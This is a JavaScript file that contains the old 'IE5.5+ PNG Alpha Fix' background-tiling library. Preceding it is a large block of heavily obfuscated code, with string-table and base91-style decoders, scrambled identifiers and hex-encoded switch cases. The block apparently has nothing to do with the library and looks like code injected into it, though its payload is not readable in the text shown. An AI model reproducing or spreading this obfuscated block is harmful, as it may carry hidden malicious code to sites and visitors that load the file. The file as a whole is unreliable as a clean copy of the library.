KMgdA6N.tSRkdmk[RBhqISG(Jwx63ux(0x64))](0x5)=='p'?0x99f:0xb2:SBF07Do.gc1jjw5=RBhqISG(0x85)||JnQlcb6[RBhqISG(SBF07Do[lI0PCCn(0xb7)]+0x10f)];break;case KMgdA6N.hdvH43n>-0x51?0x28b:-0xb0:SBF07Do[lI0PCCn(0xba)]=LueWNG6[0x6]||JnQlcb6[RBhqISG(lI0PCCn(0xc0))];break;case!(KMgdA6N.D1umJWB[RBhqISG(Jwx63ux(0x64))](Jwx63ux(0x2d))=='F')?-lI0PCCn(0xae):0xfc4:return aeqMwD[RBhqISG(0x87)]||JnQlcb6[RBhqISG(0x87)];case KMgdA6N.A0Rllw()?0xab2:-lI0PCCn(0xc1):SBF07Do.gc1jjw5=RBhqISG.call(Jwx63ux(0x25),0x88)||JnQlcb6[RBhqISG[Jwx63ux(0x46)](lI0PCCn(0x29),[0x88])];break;case SBF07Do[lI0PCCn(0xb7)]+0x11eb:return aeqMwD[RBhqISG(0x89)]||JnQlcb6[RBhqISG(SBF07Do.tzbOCgr+0x113)];case!(KMgdA6N.VCfq6n[RBhqISG(SBF07Do.tzbOCgr+0xb1)+RBhqISG(0x28)](lI0PCCn(0x2b))==lI0PCCn(0x6d))?-0x9e:SBF07Do[Jwx63ux(0xb3)]+0xec5:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x8a)||JnQlcb6[RBhqISG(lI0PCCn(0xc2))];break;case!(KMgdA6N.ByEtQuc>-lI0PCCn(0x41))?0x27:0x10dc:SBF07Do.gc1jjw5=RBhqISG(0x8b)||JnQlcb6[RBhqISG(0x8b)];break;case KMgdA6N.hdvH43n>-0x51?0x10b5:-(SBF07Do.tzbOCgr+0x142):SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x8c)||JnQlcb6[RBhqISG(0x8c)];break;case 0x1092:SBF07Do.gc1jjw5=RBhqISG(0x8d)||JnQlcb6[RBhqISG(lI0PCCn(0xc3))];break;case KMgdA6N.TENbdYc[RBhqISG(lI0PCCn(0x68))](0x5)=='R'?0x12dd:lI0PCCn(0x3d):return aeqMwD[SBF07Do.P_IgQn]||JnQlcb6[RBhqISG(0x8e)];case KMgdA6N._GEaxTA()?0x1ad:-0x42:return aeqMwD[RBhqISG(0x8f)+'on']||JnQlcb6[RBhqISG(Jwx63ux(0xc0))];case 0x8c2:return aeqMwD[RBhqISG(0x91)]||JnQlcb6[RBhqISG.call(lI0PCCn(0x29),0x91)];case 0x1354:SBF07Do.gc1jjw5=RBhqISG(lI0PCCn(0xb1))||JnQlcb6[RBhqISG(Jwx63ux(0xad))];break;case!(KMgdA6N.ByEtQuc>-Jwx63ux(0x3d))?0xeb:0x3f9:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x93)+RBhqISG(SBF07Do.tzbOCgr+0x11e)||JnQlcb6[RBhqISG(0x95)];break;case!(KMgdA6N.ByEtQuc>-0xd)?0x6a:0x747:SBF07Do.gc1jjw5=RBhqISG(0x96)||JnQlcb6[RBhqISG(0x96)];break;case 0xe3f:return aeqMwD[ahiWoq.NneE6F+RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x122)]||JnQlcb6[RBhqISG(0x99)];case 0xc29:SBF07Do.gc1jjw5=RBhqISG(0x9a)||JnQlcb6[RBhqISG(0x9a)];break;case KMgdA6N.tPtz1u>-(SBF07Do[Jwx63ux(0xb3)]+Jwx63ux(0xb7))?0x9df:-Jwx63ux(0x93):return aeqMwD[RBhqISG(lI0PCCn(0x7c))+RBhqISG(0x9c)]||JnQlcb6[RBhqISG[Jwx63ux(0x46)](void 0x0,[0x9d])];case!(KMgdA6N.tPtz1u>-Jwx63ux(0xa9))?0xb7:0xf4d:SBF07Do[lI0PCCn(0xba)]=RBhqISG(Jwx63ux(0xc1))||JnQlcb6[SBF07Do[SBF07Do[Jwx63ux(0xb3)]+0x8b].dtVfDkR];break;case 0x115b:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x9f)||JnQlcb6[RBhqISG(0x9f)];break;case KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)==lI0PCCn(0x47)?0x1232:-(SBF07Do.tzbOCgr+0x13e):SBF07Do.gc1jjw5=SBF07Do[0x1].EWHUME||JnQlcb6[RBhqISG(lI0PCCn(0xc6))];break;case!KMgdA6N.Fo6Fx00()?-0xd6:0xe72:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0xa1)||JnQlcb6[RBhqISG[lI0PCCn(0x4a)](void 0x0,[Jwx63ux(0xc3)])];break;case 0x934:return aeqMwD[RBhqISG(SBF07Do.tzbOCgr+Jwx63ux(0xc4))]||JnQlcb6[RBhqISG(0xa2)]}return SBF07Do[Jwx63ux(0xb3)]>-0x40?SBF07Do[0x42]:aeqMwD[SBF07Do.gc1jjw5]||JnQlcb6[SBF07Do[Jwx63ux(0xb6)]]}function eanLgeq(KGeoqN){const SBF07Do='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Jwx63ux=''+(KGeoqN||''),LFbsICy=Jwx63ux.length,Py9APk=[];let ueOpeNS=lI0PCCn(0x2f),LGvxktm=0x0,BlSEti=-0x1;for(let itGn9_=lI0PCCn(0x2f);itGn9_<LFbsICy;itGn9_++){const RUn09sY=SBF07Do.indexOf(Jwx63ux[itGn9_]);if(RUn09sY===-lI0PCCn(0x31)){continue}if(BlSEti<0x0){BlSEti=RUn09sY}else{void(BlSEti+=RUn09sY*0x5b,ueOpeNS|=BlSEti<<LGvxktm,LGvxktm+=(BlSEti&0x1fff)>0x58?lI0PCCn(0x41):lI0PCCn(0xb3));do{void(Py9APk.push(ueOpeNS&lI0PCCn(0xc9)),ueOpeNS>>=lI0PCCn(0xca),LGvxktm-=lI0PCCn(0xca))}while(LGvxktm>0x7);BlSEti=-lI0PCCn(0x31)}}if(BlSEti>-lI0PCCn(0x31)){Py9APk.push((ueOpeNS|BlSEti<<LGvxktm)&lI0PCCn(0xc9))}return CcCXeei(Py9APk)}function RBhqISG(KGeoqN,SBF07Do,Jwx63ux,LFbsICy=eanLgeq,Py9APk=f7HuMQ){if(Jwx63ux){return SBF07Do[f7HuMQ[Jwx63ux]]=RBhqISG(KGeoqN,SBF07Do)}else{if(SBF07Do){[Py9APk,SBF07Do]=[LFbsICy(Py9APk),KGeoqN||Jwx63ux]}}return SBF07Do?KGeoqN[Py9APk[SBF07Do]]:f7HuMQ[KGeoqN]||(Jwx63ux=(Py9APk[KGeoqN],LFbsICy),f7HuMQ[KGeoqN]=Jwx63ux(Ksxkeu9[KGeoqN]))}function R5IEIzM(){return['length','nNLYZ6','w07IXi',0x3f,'O2zR5c_',void 0x0,'call',0x3,0xf,0xc,'QABXXng',0x0,0x17,0x1,0x2,0x11,0x1f,0x12,0x15,!0x1,'d',0x206,'T','S','b',0x51,0x147,'i','P',0xd,!0x0,0x15e,0x80,0x1b,'F','p','t',0x6,'apply','o','pSKuNGS','m','aF',NaN,'c','ax','E',0x54,0x3a,0x5b,0x55,'a','aP','O',0x19,'e',0x28,0x44,'aQ',0x47,0x35,0x23,0x2a1,0x24,'an',0xc6,0x3d,'aI',0x26,0x16,0xf7,'Q','am',0x6d,0xe6,0x138,0x63,0x5,'ab','Z','=',null,0x2c,'aS',0x18,0x1e,0x136,'k',0x9b,'G',0x34,0x20a,0x39,0x25,'aN','K','h',0xc7,'q',0x6f,'az','D',0x74,0x2f,0x2b,0x4f,0x1d,'NGzGp_','gpZEjEZ',0x36,0x43,0x53,0x50,0x21,0x1c6,0x27,'bG','L',0x5f,0x2a2,0x33,0x2ee,'bI',0x1b7,'M','x','z','au','bJ',0x6b,0x3bd,'ah',0x178,0x5d,0xc3,0x13d,0x7f,0x32,0x58,0x40a,0x29,0x92,'be',0xe,0x9,'B',0x62,'tzbOCgr',0x6e,0x37e,'gc1jjw5',0xbc,0x7c,0x7d,0x7e,0x81,0x86,0xcf,0x8a,0x8d,0x90,0x9e,0xa0,0xa1,0x12c,0xff,0x8]}function WoqxK18(KGeoqN,SBF07Do){var Jwx63ux=function(){return KGeoqN(...arguments)};Object['defineProperty'](Jwx63ux,'length',{'value':SBF07Do,'configurable':true});return Jwx63ux};
// IE5.5+ PNG Alpha Fix v2.0 Alpha: Background Tiling Support
// (c) 2008-2009 Angus Turnbull http://www.twinhelix.com

// This is licensed under the GNU LGPL, version 2.1 or later.
// For details, see: http://creativecommons.org/licenses/LGPL/2.1/

var IEPNGFix = window.IEPNGFix || {};

IEPNGFix.tileBG = function(elm, pngSrc, ready) {
	// Params: A reference to a DOM element, the PNG src file pathname, and a
	// hidden "ready-to-run" passed when called back after image preloading.

	var data = this.data[elm.uniqueID],
		elmW = Math.max(elm.clientWidth, elm.scrollWidth),
		elmH = Math.max(elm.clientHeight, elm.scrollHeight),
		bgX = elm.currentStyle.backgroundPositionX,
		bgY = elm.currentStyle.backgroundPositionY,
		bgR = elm.currentStyle.backgroundRepeat;

	// Cache of DIVs created per element, and image preloader/data.
	if (!data.tiles) {
		data.tiles = {
			elm: elm,
			src: '',
			cache: [],
			img: new Image(),
			old: {}
		};
	}
	var tiles = data.tiles,
		pngW = tiles.img.width,
		pngH = tiles.img.height;

	if (pngSrc) {
		if (!ready && pngSrc != tiles.src) {
			// New image? Preload it with a callback to detect dimensions.
			tiles.img.onload = function() {
				this.onload = null;
				IEPNGFix.tileBG(elm, pngSrc, 1);
			};
			return tiles.img.src = pngSrc;
		}
	} else {
		// No image?
		if (tiles.src) ready = 1;
		pngW = pngH = 0;
	}
	tiles.src = pngSrc;

	if (!ready && elmW == tiles.old.w && elmH == tiles.old.h &&
		bgX == tiles.old.x && bgY == tiles.old.y && bgR == tiles.old.r) {
		return;
	}

	// Convert English and percentage positions to pixels.
	var pos = {
			top: '0%',
			left: '0%',
			center: '50%',
			bottom: '100%',
			right: '100%'
		},
		x,
		y,
		pc;
	x = pos[bgX] || bgX;
	y = pos[bgY] || bgY;
	if (pc = x.match(/(\d+)%/)) {
		x = Math.round((elmW - pngW) * (parseInt(pc[1]) / 100));
	}
	if (pc = y.match(/(\d+)%/)) {
		y = Math.round((elmH - pngH) * (parseInt(pc[1]) / 100));
	}
	x = parseInt(x);
	y = parseInt(y);

	// Handle backgroundRepeat.
	var repeatX = { 'repeat': 1, 'repeat-x': 1 }[bgR],
		repeatY = { 'repeat': 1, 'repeat-y': 1 }[bgR];
	if (repeatX) {
		x %= pngW;
		if (x > 0) x -= pngW;
	}
	if (repeatY) {
		y %= pngH;
		if (y > 0) y -= pngH;
	}

	// Go!
	this.hook.enabled = 0;
	if (!({ relative: 1, absolute: 1 }[elm.currentStyle.position])) {
		elm.style.position = 'relative';
	}
	var count = 0,
		xPos,
		maxX = repeatX ? elmW : x + 0.1,
		yPos,
		maxY = repeatY ? elmH : y + 0.1,
		d,
		s,
		isNew;
	if (pngW && pngH) {
		for (xPos = x; xPos < maxX; xPos += pngW) {
			for (yPos = y; yPos < maxY; yPos += pngH) {
				isNew = 0;
				if (!tiles.cache[count]) {
					tiles.cache[count] = document.createElement('div');
					isNew = 1;
				}
				var clipR = Math.max(0, xPos + pngW > elmW ? elmW - xPos : pngW),
					clipB = Math.max(0, yPos + pngH > elmH ? elmH - yPos : pngH);
				d = tiles.cache[count];
				s = d.style;
				s.behavior = 'none';
				s.left = (xPos - parseInt(elm.currentStyle.paddingLeft)) + 'px';
				s.top = yPos + 'px';
				s.width = clipR + 'px';
				s.height = clipB + 'px';
				s.clip = 'rect(' +
					(yPos < 0 ? 0 - yPos : 0) + 'px,' +
					clipR + 'px,' +
					clipB + 'px,' +
					(xPos < 0 ? 0 - xPos : 0) + 'px)';
				s.display = 'block';
				if (isNew) {
					s.position = 'absolute';
					s.zIndex = -999;
					if (elm.firstChild) {
						elm.insertBefore(d, elm.firstChild);
					} else {
						elm.appendChild(d);
					}
				}
				this.fix(d, pngSrc, 0);
				count++;
			}
		}
	}
	while (count < tiles.cache.length) {
		this.fix(tiles.cache[count], '', 0);
		tiles.cache[count++].style.display = 'none';
	}

	this.hook.enabled = 1;

	// Cache so updates are infrequent.
	tiles.old = {
		w: elmW,
		h: elmH,
		x: bgX,
		y: bgY,
		r: bgR
	};
};


IEPNGFix.update = function() {
	// Update all PNG backgrounds.
	for (var i in IEPNGFix.data) {
		var t = IEPNGFix.data[i].tiles;
		if (t && t.elm && t.src) {
			IEPNGFix.tileBG(t.elm, t.src);
		}
	}
};
IEPNGFix.update.timer = 0;

if (window.attachEvent && !window.opera) {
	window.attachEvent('onresize', function() {
		clearTimeout(IEPNGFix.update.timer);
		IEPNGFix.update.timer = setTimeout(IEPNGFix.update, 100);
	});
}